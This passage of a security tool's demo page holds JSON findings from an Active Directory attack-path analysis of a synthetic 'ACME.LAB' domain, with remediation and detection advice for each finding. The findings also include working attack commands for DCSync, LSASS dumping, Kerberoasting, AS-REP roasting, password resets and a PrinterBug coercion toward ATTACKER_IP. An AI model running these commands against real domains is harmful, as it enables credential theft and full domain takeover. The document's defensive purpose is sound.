msDS-KeyCredentialLink.", "Event 4724 (password reset by another account) and 4738 (user account changed).", "Events 4728 / 4732 / 4756 (member added to a security-enabled group)."]}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADMINISTRATOR@ACME.LAB on WEB01.ACME.LAB", "affected": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "severity": "HIGH", "description": "Tier-0 principal ADMINISTRATOR@ACME.LAB has a session on WEB01.ACME.LAB. Local admin on WEB01.ACME.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: HELPDESK@ACME.LAB.", "evidence": [{"source": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WEB01.ACME.LAB, dump LSASS and extract ADMINISTRATOR@ACME.LAB's secret", "nxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "dbb022541572", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."]}, {"type": "ASREP_ROASTING", "title": "AS-REP roastable: SVC-BACKUP@ACME.LAB", "affected": "SVC-BACKUP@ACME.LAB", "severity": "HIGH", "description": "Account has DONT_REQUIRE_PREAUTH set, so its AS-REP can be requested without credentials and cracked offline.", "evidence": [{"source": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "detail": "DONT_REQ_PREAUTH=true"}], "commands": ["impacket-GetNPUsers ACME.LAB/SVC-BACKUP@ACME.LAB -no-pass -dc-ip 10.10.0.5 -format hashcat -outputfile asrep.hash", "hashcat -m 18200 asrep.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/004/"], "id": "10761754f61d", "confidence": "HIGH", "confidence_reason": "DONT_REQ_PREAUTH flag read directly", "rule_id": "ASREP_ROASTING", "ease": 0.75, "score": 56, "mitre": [{"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting"}], "remediation": ["Enable Kerberos pre-authentication: clear 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) on the account.", "If the flag is required for a legacy app, enforce a long random password and restrict the account's privileges."], "detection": ["Event 4768 (TGT requested) with Pre-Authentication Type 0.", "AS-REQ for preauth-disabled accounts from hosts that do not normally use them."]}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@ACME.LAB", "affected": "SVC-SQL@ACME.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/sql01.acme.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "SPN: MSSQLSvc/sql01.acme.lab:1433"}], "commands": ["impacket-GetUserSPNs ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "b7443e937d5b", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."]}, {"type": "DOMAIN_TRUST", "title": "Domain trust: ACME.LAB ↔ PARTNER.LAB", "affected": "PARTNER.LAB", "severity": "HIGH", "description": "Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True). Bidirectional forest trust — SID history / cross-forest Kerberoasting may extend compromise across the boundary.", "evidence": [{"source": "bloodhound", "object": "PARTNER.LAB", "detail": "direction=Bidirectional, type=Forest, transitive=True"}], "commands": ["impacket-GetUserSPNs -target-domain PARTNER.LAB ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request"], "references": ["https://attack.mitre.org/techniques/T1482/"], "id": "1ec85d35d4a9", "confidence": "MEDIUM", "confidence_reason": "trust exists; exploitability depends on its config", "rule_id": "DOMAIN_TRUST", "ease": 0.6, "score": 45, "mitre": [{"id": "T1482", "name": "Domain Trust Discovery"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection"}], "remediation": ["Enable SID filtering (quarantine) on external and forest trusts.", "Use Selective Authentication on forest trusts.", "Remove trusts that are no longer required and review trust direction."], "detection": ["Event 4675 (SIDs were filtered) and cross-realm 4769 requests from unusual principals."]}, {"type": "STALE_ADMIN", "title": "Stale privileged account: OLD-ADMIN@ACME.LAB", "affected": "OLD-ADMIN@ACME.LAB", "severity": "LOW", "description": "Privileged account 'OLD-ADMIN@ACME.LAB': disabled but still admin-flagged (adminCount=1). Lingering Tier-0 accounts widen the attack surface and are prime spraying / re-enable targets.", "evidence": [{"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "adminCount=1"}, {"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "enabled=false"}], "commands": ["# review necessity; if unused, disable and strip group membership"], "references": ["https://attack.mitre.org/techniques/T1078/002/"], "id": "252c3d665840", "confidence": "MEDIUM", "confidence_reason": "heuristic on adminCount + account state", "rule_id": "STALE_ADMIN", "ease": 0.4, "score": 10, "mitre": [{"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Disable or delete privileged accounts that are no longer used.", "After removing an account from protected groups, clear adminCount and restore ACL inheritance.", "Remove 'password never expires' from administrative accounts and run periodic access reviews."], "detection": ["Event 4722 (account enabled) for a dormant privileged account.", "Logons by privileged accounts that have been inactive for a long period."]}], "paths": [{"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed"}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc"]}, {"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ADMINISTRATOR@ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed"}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"]}], "graph": {"nodes": [{"id": "JDOE@ACME.LAB", "label": "JDOE", "depth": 0, "otype": "user", "paths": [0, 1], "kind": "start"}, {"id": "HELPDESK@ACME.LAB", "label": "HELPDESK", "depth": 1, "otype": "group", "paths": [0, 1], "kind": "mid"}, {"id": "HELPDESK-SVC@ACME.LAB", "label": "HELPDESK-SVC", "depth": 2, "otype": "user", "paths": [0], "kind": "mid"}, {"id": "ACME.LAB", "label": "ACME.LAB", "depth": 3, "otype": "domain", "paths": [0], "kind": "goal"}, {"id": "WEB01.ACME.LAB", "label": "WEB01", "depth": 2, "otype": "computer", "paths": [1], "kind": "mid"}, {"id": "ADMINISTRATOR@ACME.LAB", "label": "ADMINISTRATOR", "depth": 3, "otype": "user", "paths": [1], "kind": "goal"}], "edges": [{"id": 0, "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "command": "# already inherit HELPDESK@ACME.LAB's rights via group membership", "choke": true, "alt": false, "kept": false, "paths": [0, 1]}, {"id": 1, "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "command": "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "choke": false, "alt": true, "kept": false, "paths": [0]}, {"id": 2, "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "command": "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc", "choke": false, "alt": true, "kept": false, "paths": [0]}, {"id": 3, "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "command": "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "choke": false, "alt": true, "kept": false, "paths": [1]}, {"id": 4, "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "command": "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa", "choke": false, "alt": true, "kept": false, "paths": [1]}]}, "plans": [{"id": "fewest-changes", "title": "Fewest changes", "summary": "The smallest set of changes that breaks every route.", "changes": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove JDOE from HELPDESK.", "kind": "membership", "affects": ["JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password", "local admin on WEB01.ACME.LAB"], "effect": "JDOE loses everything HELPDESK grants: reset HELPDESK-SVC's password, local admin on WEB01.ACME.LAB.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too."}], "memberships_removed": 1, "affected": ["JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "keep-memberships", "title": "Keep group memberships", "summary": "Narrow what the groups are allowed to do instead of removing anyone from them.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: reset HELPDESK-SVC's password.", "note": ""}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "nearest-targets", "title": "Fix nearest the targets", "summary": "Cut the steps closest to the targets, so the foothold and its groups keep as much of their access as possible.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}], "keep": [], "default_view": "paths"}</script>
+<footer>Live demo generated by HorusEye v2.4.0 from the bundled acme-lab example — synthetic data, no real systems. <a href="./">← Back to the HorusEye site</a></footer>
+<script id="data" type="application/json">{"meta": {"domain": "ACME.LAB", "dc": "10.10.0.5", "generated": "2026-11-04", "total": 8, "counts": {"CRITICAL": 2, "HIGH": 5, "LOW": 1}, "warnings": [], "sources": ["bloodhound"]}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 3, "max_severity": "HIGH"}, {"id": "T1098", "name": "Account Manipulation", "count": 1, "max_severity": "HIGH"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection", "count": 1, "max_severity": "HIGH"}, {"id": "T1187", "name": "Forced Authentication", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1482", "name": "Domain Trust Discovery", "count": 1, "max_severity": "HIGH"}, {"id": "T1558", "name": "Steal or Forge Kerberos Tickets", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting", "count": 1, "max_severity": "HIGH"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK-SVC@ACME.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchanges", "file": "domains.json"}, {"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchangesall", "file": "domains.json"}], "commands": ["impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc", "impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc-user ACME\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "a8e31192f8dc", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."]}, {"type": "UNCONSTRAINED_DELEGATION", "title": "Unconstrained delegation: WEB01.ACME.LAB", "affected": "WEB01.ACME.LAB", "severity": "CRITICAL", "description": "Computer 'WEB01.ACME.LAB' is trusted for unconstrained delegation. Coerce a DC to authenticate to it (PrinterBug / PetitPotam) and capture a reusable TGT — including a DC's. Verify this host is not itself a Domain Controller (where the flag is expected).", "evidence": [{"source": "bloodhound", "object": "WEB01.ACME.LAB", "detail": "TRUSTED_FOR_DELEGATION=true"}], "commands": ["# capture tickets on WEB01.ACME.LAB, then coerce a DC:", "python3 printerbug.py DOMAIN/USER:PASS@DC_IP ATTACKER_IP", "impacket-rubeus monitor  # or Rubeus.exe monitor on the host"], "references": ["https://attack.mitre.org/techniques/T1558/"], "id": "d6d28e132520", "confidence": "HIGH", "confidence_reason": "TRUSTED_FOR_DELEGATION flag read directly", "rule_id": "UNCONSTRAINED_DELEGATION", "ease": 0.85, "score": 85, "mitre": [{"id": "T1558", "name": "Steal or Forge Kerberos Tickets"}, {"id": "T1187", "name": "Forced Authentication"}], "remediation": ["Replace unconstrained delegation with constrained delegation or resource-based constrained delegation (RBCD).", "Mark privileged accounts 'Account is sensitive and cannot be delegated' and add them to Protected Users.", "Disable the Print Spooler service on Domain Controllers and mitigate coercion vectors (e.g. EFSRPC/PetitPotam RPC filters)."], "detection": ["Event 4624 network logons from Domain Controller machine accounts to non-DC hosts.", "Spooler (MS-RPRN) or EFSRPC calls targeting Domain Controllers from member hosts."]}, {"type": "ACL_ABUSE", "rule_id": "ACL_ABUSE.forcechangepassword", "title": "Password reset (forcechangepassword): HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "severity": "HIGH", "description": "HELPDESK@ACME.LAB has password reset (ForceChangePassword) over HELPDESK-SVC@ACME.LAB. Abusable to pivot toward higher-value objects.", "evidence": [{"source": "acl", "object": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "detail": "forcechangepassword", "file": "users.json"}], "commands": ["net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5"], "references": ["https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html"], "id": "ce6bbe1b1402", "confidence": "HIGH", "confidence_reason": "ACE present in the directory", "ease": 0.95, "score": 71, "mitre": [{"id": "T1098", "name": "Account Manipulation"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Remove the excessive ACE from the principal and apply least privilege on the target object.", "Treat any write/owner/control right over Tier-0 objects as Tier-0 itself — restrict it to Tier-0 admins.", "Never grant control rights to broad groups (Everyone, Authenticated Users, Domain Users).", "Audit delegated permissions on OUs and AdminSDHolder on a schedule."], "detection": ["Event 5136 (directory object modified) on nTSecurityDescriptor, member, servicePrincipalName or msDS-KeyCredentialLink.", "Event 4724 (password reset by another account) and 4738 (user account changed).", "Events 4728 / 4732 / 4756 (member added to a security-enabled group)."]}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADMINISTRATOR@ACME.LAB on WEB01.ACME.LAB", "affected": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "severity": "HIGH", "description": "Tier-0 principal ADMINISTRATOR@ACME.LAB has a session on WEB01.ACME.LAB. Local admin on WEB01.ACME.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: HELPDESK@ACME.LAB, WEB-SVC@ACME.LAB.", "evidence": [{"source": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "WEB-SVC@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WEB01.ACME.LAB, dump LSASS and extract ADMINISTRATOR@ACME.LAB's secret", "nxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "dbb022541572", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."]}, {"type": "ASREP_ROASTING", "title": "AS-REP roastable: SVC-BACKUP@ACME.LAB", "affected": "SVC-BACKUP@ACME.LAB", "severity": "HIGH", "description": "Account has DONT_REQUIRE_PREAUTH set, so its AS-REP can be requested without credentials and cracked offline.", "evidence": [{"source": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "detail": "DONT_REQ_PREAUTH=true"}], "commands": ["impacket-GetNPUsers ACME.LAB/SVC-BACKUP@ACME.LAB -no-pass -dc-ip 10.10.0.5 -format hashcat -outputfile asrep.hash", "hashcat -m 18200 asrep.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/004/"], "id": "10761754f61d", "confidence": "HIGH", "confidence_reason": "DONT_REQ_PREAUTH flag read directly", "rule_id": "ASREP_ROASTING", "ease": 0.75, "score": 56, "mitre": [{"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting"}], "remediation": ["Enable Kerberos pre-authentication: clear 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) on the account.", "If the flag is required for a legacy app, enforce a long random password and restrict the account's privileges."], "detection": ["Event 4768 (TGT requested) with Pre-Authentication Type 0.", "AS-REQ for preauth-disabled accounts from hosts that do not normally use them."]}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@ACME.LAB", "affected": "SVC-SQL@ACME.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/sql01.acme.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "SPN: MSSQLSvc/sql01.acme.lab:1433"}], "commands": ["impacket-GetUserSPNs ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "b7443e937d5b", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."]}, {"type": "DOMAIN_TRUST", "title": "Domain trust: ACME.LAB ↔ PARTNER.LAB", "affected": "PARTNER.LAB", "severity": "HIGH", "description": "Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True). Bidirectional forest trust — SID history / cross-forest Kerberoasting may extend compromise across the boundary.", "evidence": [{"source": "bloodhound", "object": "PARTNER.LAB", "detail": "direction=Bidirectional, type=Forest, transitive=True"}], "commands": ["impacket-GetUserSPNs -target-domain PARTNER.LAB ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request"], "references": ["https://attack.mitre.org/techniques/T1482/"], "id": "1ec85d35d4a9", "confidence": "MEDIUM", "confidence_reason": "trust exists; exploitability depends on its config", "rule_id": "DOMAIN_TRUST", "ease": 0.6, "score": 45, "mitre": [{"id": "T1482", "name": "Domain Trust Discovery"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection"}], "remediation": ["Enable SID filtering (quarantine) on external and forest trusts.", "Use Selective Authentication on forest trusts.", "Remove trusts that are no longer required and review trust direction."], "detection": ["Event 4675 (SIDs were filtered) and cross-realm 4769 requests from unusual principals."]}, {"type": "STALE_ADMIN", "title": "Stale privileged account: OLD-ADMIN@ACME.LAB", "affected": "OLD-ADMIN@ACME.LAB", "severity": "LOW", "description": "Privileged account 'OLD-ADMIN@ACME.LAB': disabled but still admin-flagged (adminCount=1). Lingering Tier-0 accounts widen the attack surface and are prime spraying / re-enable targets.", "evidence": [{"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "adminCount=1"}, {"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "enabled=false"}], "commands": ["# review necessity; if unused, disable and strip group membership"], "references": ["https://attack.mitre.org/techniques/T1078/002/"], "id": "252c3d665840", "confidence": "MEDIUM", "confidence_reason": "heuristic on adminCount + account state", "rule_id": "STALE_ADMIN", "ease": 0.4, "score": 10, "mitre": [{"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Disable or delete privileged accounts that are no longer used.", "After removing an account from protected groups, clear adminCount and restore ACL inheritance.", "Remove 'password never expires' from administrative accounts and run periodic access reviews."], "detection": ["Event 4722 (account enabled) for a dormant privileged account.", "Logons by privileged accounts that have been inactive for a long period."]}], "paths": [{"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ACME.LAB", "inferred_steps": 0, "validated_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "conditional": false, "assumptions": [], "label": "JDOE@ACME.LAB → ACME.LAB", "steps": [{"id": "MemberOf:JDOE->HELPDESK", "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove JDOE from HELPDESK."}, {"id": "ForceChangePassword:HELPDESK->HELPDESK-SVC", "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC."}, {"id": "DCSync:HELPDESK-SVC->ACME.LAB", "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC."}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc"]}, {"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ADMINISTRATOR@ACME.LAB", "inferred_steps": 0, "validated_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "conditional": false, "assumptions": [], "label": "JDOE@ACME.LAB → ADMINISTRATOR@ACME.LAB", "steps": [{"id": "MemberOf:JDOE->HELPDESK", "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove JDOE from HELPDESK."}, {"id": "AdminTo:HELPDESK->WEB01.ACME.LAB", "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin)."}, {"id": "HasSession:WEB01.ACME.LAB->ADMINISTRATOR", "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "kind": "control", "evidence": [], "fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems."}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "nxc smb WEB01.ACME.LAB -u USER 